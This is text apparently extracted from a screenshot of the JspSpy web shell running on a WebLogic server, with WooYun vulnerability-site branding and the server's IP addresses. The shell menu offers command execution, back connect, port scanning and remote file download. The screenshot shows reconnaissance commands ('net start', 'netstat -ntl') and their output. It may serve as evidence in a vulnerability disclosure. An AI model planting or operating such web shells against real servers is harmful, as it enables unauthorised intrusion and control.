 沃盟登录
JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
124.160.71.73/JspSpyJDK5/JspSpyJDK5.jsp
ABP
124.160.71.73 (132.151.41.14)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 3%
Parameter
cmd.exe /c net start > /u01/app/weblogic/user_projects/domains/wechat_domain/servers/wechat/tmp/_WL_user/JspS
Execute
Execute Shell »
Parameter
netstat -ntl
Execute
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:58418 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 fe80::2a6e:d4ff:fe88:c:8025 :::* LISTEN
tcp 0 0 ::1:8025 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8025 :::* LISTEN
tcp 0 0 ::ffff:132.151.41.14:8025 :::* LISTEN
tcp 0 0 ::ffff:192.168.122.1:8025 :::* LISTEN
tcp 0 0 :::5989 :::* LISTEN
tcp 0 0 :::53128 :::* LISTEN
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org